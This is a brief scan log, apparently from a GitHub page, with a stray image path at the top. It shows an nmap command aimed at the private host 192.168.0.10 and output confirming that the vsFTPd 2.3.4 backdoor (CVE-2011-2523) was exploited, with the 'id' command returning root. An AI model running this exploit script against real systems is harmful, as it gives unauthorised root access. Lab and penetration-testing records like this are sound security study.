 nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Details
S Host
192.168.0.10
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-22 10:46 PDT
Nmap scan report for 192.168.0.10
Host is up (0.028s latency).
Not shown: 82 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)